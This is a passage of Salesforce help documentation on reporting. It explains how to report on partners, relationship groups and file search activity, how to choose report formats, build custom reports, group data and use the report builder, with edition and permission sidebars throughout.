

EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



#### **Report on Partners**

Some opportunities involve partner relationships. Use this report to identify and analyze those relationships.

To report on all partnerships or primary partnerships within opportunities:

- **1.** From the Reports tab, choose the Partner Opportunities report.
- **2.** Choose **Customize** to change the report and view only primary partner relationships. Add a field filter where *Primary equals 1*.

In any other opportunity report, when you customize the report to display the Partner column, only the primary partner displays.

You can also run the Partner Accounts report to analyze the partnerships of your accounts.

### **Report on Relationship Groups**

You can report on relationship groups and relationship group members if your administrator has enabled custom report types for those custom objects.

Custom report types are the only way to make relationship group reports available for your users—Salesforce does not provide sample relationship group reports or a standard report folder for relationship groups.

Administrators can create a public folder of relationship group reports as follows:

- **1.** Create a custom report type for relationship group objects.
	- Tip: To create a report type about the members of relationship groups, select Relationship Groups as the primary report type object and add Relationship Group Members as an object relationship. Alternatively, to create a report type about the accounts that are primary on a relationship group, select Accounts as the primary report type object and add Relationship Groups (Primary Account) as an object relationship.
- **2.** Create a new public folder for relationship group reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for relationship groups. Assign the reports to the new relationship groups reports folder you created.

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To report on partners:

**•** "Read" on accounts or opportunities AND

"Run Reports"

# EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

# USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

After completing these steps, a folder of relationship group reports will be available to users on the Reports home page.

### **Enable the Account Owner Report**

The Account Owner report lists all accounts and who owns them.

Organizations that have their organization-wide sharing access level set to Private for accounts may want to restrict users from running the Account Owner report.

To show or hide this report:

- **1.** From Setup, enter *Account Owner Report* in the Quick Find box, then select **Account Owner Report**. This option is available only in organizations that have a private account sharing model.
- **2.** Select the checkbox to allow all users to run this report. If you leave the box unchecked, only administrators and users with the "View All Data" permission can run this report.
- **3.** Click **Save**.

### **Report on File Search Activity**

Use a report to determine the top 300 search term queries for file searches and to identify which content is missing or needs to be renamed based on users' search terms and the click-rank.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To show or hide account owner report:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Files available in: **All** editions, **except** Customer Portals

Custom report types are the only way to make reports about file search activity available for your users—Salesforce does not provide sample file search activity reports or a standard report folder.



Note: Activity totals are collected nightly and aren't in real time.

[Walk Through It: Report on File Search Activity](https://login.salesforce.com/services/walkthrough?path=%2F070%3Fsetupid%3DCustomReportTypes&tour=report-on-file-search-activity)

Primary Object for File Search Activity Report

When you create a custom report type, select **File Search Activity** for the **Primary Object**.

Available File Search Activity Report Fields

The following table lists the available fields for File Search Activity reports.



SEE ALSO:

[Access to Report Folders](#page-4191-0) [Creating and Editing Folders](#page-649-0) [Create a Custom Report Type](#page-445-0) [Create a Report](#page-4006-0)

# <span id="page-4004-0"></span>Choose a Report Format

A report can use the tabular, summary, matrix, or joined format. Choose a format that's complex enough to capture the data you want to show, but simple enough to communicate it effectively.

Choose one of the following report formats using the **Format** menu of the report builder. Tabular format is the default.



Changing the Report Format

Changing the format affects filters and groupings, as follows:



EDITIONS

Available in: both Salesforce Classic and Lightning

**AISSIONS** 



SEE ALSO:

[Build a New Report](#page-3942-0)

# <span id="page-4006-0"></span>Create a Report

Create a report to get an up-to-the-minute view of an aspect of your business, such as the status of customers, opportunities, support cases, and so on.

To create a new report:

- **1.** From the Reports tab, click **New Report**.
- **2.** Select the report type for the report, and click **Create**.
- **3.** Customize your report, then save or run it.

SEE ALSO:

[Customizing Reports](#page-4010-0)

# Creating a Custom Report

You can customize standard reports, or you can build custom reports from scratch to suit the exact needs of your organization.

Users with the "Manage Custom Report Types" permission can define custom report types that extend the types of reports from which all users in their organization can create or update custom reports. A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. Salesforce provides a set of pre-defined standard report types; administrators can create custom report types as well.

Users with the "Manage Reporting Snapshots" permission can create and schedule snapshots. A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-4007-0"></span>Create a Custom Report in Accessibility Mode

Note: This topic only applies if you're not using report builder. Report builder is a visual editor for reports.

To create a new custom report using the custom report wizard:

- **1.** From the Reports tab, choose the **Create New Custom Report** button.
- **2.** Select the type of data for the report, and click **Next**.

To create reports on custom objects, choose the **Other Reports** report type category, unless the custom object has a relationship with a standard object. When the custom object has a master-detail relationship with a standard object or is a lookup object on a standard object, select the standard object for the report type category instead.

To create reports on an external object, choose the **Other Reports** category. To create reports on an external object with a child standard or custom object, select the category containing the custom report type that you created for that relationship.

**3.** [Choose the report format.](#page-4004-0)

**4.** Follow the steps of the wizard using the **Next** button. For each report, customize the following:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports"
- **• Specify Row and Column Headers:** On the Select Grouping page for summary and matrix reports, choose the fields by which you want to group and subtotal the data. In a summary report, choosing more than one sort field allows you to subsort your data. For matrix reports, select summary fields for the row labels and column headings. When grouping by a date field, you can further group the data by a specific time period such as days, weeks, or months.
	- Note: On the Select Grouping page, if you set Group Dates By to "Calendar Month in Year" or "Calendar Day in Month," you won't be able to drill down to those date groupings in reports or dashboards. Users are taken to the unfiltered report instead.
- **• Summarize Data:** On the Select Columns to Total page, choose the types of summary information to display for numeric fields.
- **• Build Custom Summary Formulas:** On the Select Columns to Total page for summary and matrix reports, create custom summary formulas to calculate additional totals based on existing report summaries. A formula is an algorithm that derives its value from other fields, expressions, or values. See [Build a Custom Summary Formula](#page-4016-0) on page 4009.
- **• Choose Fields:** On the Select Columns page, choose the fields to display in the report. You can display only those fields that are visible in your page layout and field-level security settings. If you choose the Description field or any other long text field, only the first 255 characters are displayed.
- Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **• Order Columns:** On the Order Columns page, select the order for displaying the chosen fields.
- **• [Limit Report Results:](#page-4076-0)** On the Select Criteria page, choose the appropriate settings from the drop-down lists, then use the filter options filter options to limit the report to records with specific data.

The report wizard supports up to 10 filters. On reports with more than 10, additional filters are dropped and the report shows an error for any filter logic.

- Tip: To use a tabular report on a dashboard, first limit the row count, by setting the Rows to Display option, the sort column, and the order on the Select Criteria page of the report. You can't use gauge or metric components on dashboards using tabular reports.
- **• Chart Settings:** On the Select the Chart Type and Report Highlights step of the report wizard, [set chart properties](#page-4066-0) to display your report data in a chart. Charts are available only for summary and matrix reports.
- **5.** Click **Run Report** to view the report, or click **Export Details** to save the report as an Excel file or other format.

Tip: Customizing your reports can require running them a few times as you adjust the report criteria and options. We recommend using a filter that gives you a smaller sampling of data until you are finished customizing the report and ready to save.

# <span id="page-4008-0"></span>Group Your Report Data

Group data in columns or rows in summary, matrix, and joined reports to display meaningful information. For example, group opportunities by Close Date to see closed opportunities or group cases by product to see the number of cases for each product. You can have groupings inside groupings.

### Data for Grouping

The Fields pane displays fields from the selected report type, organized by folder. Before you group data in a summary report, drag and drop at least a few fields into the preview pane.

### Add a Grouping

Add a group by dropping a field onto a drop zone.



Click **Show** > **Drop Zones** to make them visible. You can also click a column menu for a field in the report and choose **Group by this Field**.

Tip: If you group your report by a date field, you can click the group menu, select **Group Dates By**, and specify the grouping time frame: day, week, month, quarter, year, etc.

#### Grouping Data in Different Report Formats

Summary and joined reports can have up to three grouping levels. Matrix reports can have two row and two column groupings. For matrix reports, you can't use the same field for both row and column groupings. For joined reports, you can use the fields from the Common Fields category in the Fields pane to group across all report blocks.

# Remove a Grouping

To remove a group, click the group menu and choose **Remove Group**. You can also grab the group and:

- **•** Drag it to the column bar to remove the group, but keep the field as a column in the report.
- **•** Drag it back to the Fields pane to remove the group and the field from the report.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

# Change Order of a Grouping

Drag groups to change their order, or click the group menu and choose **Move Group Up** or **Move Group Down** for column groupings, or **Move Group Left** or **Move Group Right** for row groupings.

SEE ALSO: [Report Fields](#page-4012-0) [Subtotal Report Results](#page-4014-0)

# Keep Working While Your Report Preview Loads

For most actions, you can continue working on your report while the preview loads. For example, when editing a report you can drag multiple fields into the report, then create a grouping while those columns load.

The data you see in the Preview panel is real data, but it's only a subset of the data in the report, designed to show you what the report will look like when you run it. Don't worry if rows are missing or not sorted as expected in the Preview panel.

Note: For each external object in the report, your org calls out to the external system each time the preview loads. If the URL  $\sqrt{2}$ length of a report callout approaches or exceeds 2 KB, your org splits the request into multiple HTTP calls, with each URL being less than 2 KB.

You can continue working in the report preview while the following actions occur:

- **•** Add, remove, or reorder fields
- **•** Add or remove summary fields
- **•** Add, remove, or reorder groupings
- **•** Remove formulas

#### $\mathbb{Z}$ Note:

- **•** If you remove a summary field or formula used in a chart, the chart reloads, but the report preview loads asynchronously.
- **•** Asynchronous loading isn't available for matrix and joined reports.

You can't work in the report preview while the following actions occur:

- **•** Add or edit formulas
- **•** Remove a report's only grouping
- **•** Remove a column used to [limit the row count](#page-4076-1) for a tabular report
- **•** Sort the report by group or column
- **•** Update standard or custom filters
- **•** Change report format
- **•** Show or hide report details
- **•** Add or remove a chart
- **•** Add or remove conditional highlighting
- **•** Change **Group Dates By**
- **•** Change a converted currency field

**•** Save the report

SEE ALSO:

[Build a New Report](#page-3942-0) [Report Fields](#page-4012-0)

# <span id="page-4010-0"></span>Customizing Reports

Report builder is a visual editor for reports. The report builder screen lets you work with report fields and filters, and shows you a preview of your report with just some of the data.

To optimize screen real estate, report builder uses a compressed page header. To view your application tabs, simply close the builder or click the Salesforce logo.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### **Fields Pane (1)**

The Fields pane displays fields from the selected report type, organized by folder. Find the fields you want using the Quick Find search box and field type filters, then drag them into the Preview pane to add them to the report.

Create, view, edit, and delete custom summary formulas and bucket fields in the Fields pane as well.

In the joined report format, the Fields pane displays fields from all report types added to the report, organized by report type.

#### **Filters Pane (2)**

Set the view, time frame, and custom filters to [limit the data](#page-4076-0) shown in the report.

# **Preview Pane (3)**

The dynamic preview makes it easy for you to customize your report. Add, reorder, and remove columns, summary fields, formulas, groupings, and blocks. Change the report format and display options, or add a chart.

The preview shows only a limited number of records. Run the report to see all your results.

Watch a Demo: [Getting Started with Report Builder](http://salesforce.vidyard.com/watch/-8deIXAgRiNA7zJnyTr_3w)

#### SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-4199-0) [Create a Report](#page-4006-0) [Build a New Report](#page-3942-0)

# <span id="page-4012-0"></span>Report Fields

The Fields pane displays fields from the selected report type, organized by folder. It also lists custom summary formulas, which you can create, edit, and delete.

#### **Adding Field Filters**

With tabular, summary, and matrix reports, you can drag a field from the Fields pane to the Filters pane to add a report filter.

#### **Finding Fields**

